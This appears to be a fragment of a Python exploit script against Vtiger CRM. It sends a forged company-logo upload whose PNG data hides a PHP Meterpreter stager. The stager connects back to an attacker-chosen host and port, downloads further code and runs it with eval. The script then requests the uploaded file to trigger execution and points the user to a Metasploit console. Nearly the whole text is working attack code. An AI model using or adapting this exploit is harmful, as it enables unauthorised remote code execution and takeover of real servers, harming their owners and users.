lport = str(raw_input(Fore.WHITE + "LPORT : "))
Meter_data = "-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"__vtrftk\"\r\n\r\n"+csrf_to_data+"\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"module\"\r\n\r\nVtiger\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"parent\"\r\n\r\nSettings\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"action\"\r\n\r\nCompanyDetailsSave\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"logo\"; filename=\""+filename+"\"\r\nContent-Type: image/png\r\n\r\n\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00 \x00\x00\x00 \x08\x02\x00\x00\x00\xfc\x18\xed\xa3\x00\x00\x00\tpHYs\x00\x00\x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x00`IDATH\x89c\\<?=error_reporting(0); $ip = '"+lhost+"'; $port = "+lport+"; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(\"tcp://{$ip}:{$port}\"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack(\"Nlen\", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();?>X\x80\x81\x81\xc1s^7\x93\xfc\x8f\x8b\xdb~_\xd3}\xaa'\xf7\xf1\xe3\xc9\xbf_\xef\x06|\xb200c\xd9\xb9g\xfd\xd9=\x1b\xce2\x8c\x82Q0\nF\xc1(\x18\x05\xa3`\x14\x8c\x82Q0\n\x86\r\x00\x00\x81\xb2\x1b\x02\x07x\r\x0c\x00\x00\x00\x00IEND\xaeB`\x82\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"organizationname\"\r\n\r\nvtiger\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"address\"\r\n\r\n95, 12th Main Road, 3rd Block, Rajajinagar\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"city\"\r\n\r\nBangalore\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"state\"\r\n\r\nKarnataka\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"code\"\r\n\r\n560010\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"country\"\r\n\r\nIndia\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"phone\"\r\n\r\n+91 9243602352\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"fax\"\r\n\r\n+91 9243602352\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"website\"\r\n\r\nwww.vtiger.com\r\n-----------------------------"+boundary+"\r\nContent-Disposition: form-data; name=\"vatid\"\r\n\r\n\r\n-----------------------------"+boundary+"--\r\n"
Basic = requests.post("http://"+rhost+"/index.php", headers=post_headers, cookies=post_cookie, data=Meter_data)
while True:
payload = requests.get("http://"+rhost+"/test/logo/"+filename+"")
print("+ [*] Check your Metasploit Framework console")
if payload.status_code == 200:
print (Fore.GREEN + "+ [*] Payload uploaded and executed!")
else:
print (Fore.RED + "+ [X] Unable to upload and run the payload")
sys.exit()
else:
print("Invalid input!")
# end
vtiger0.png




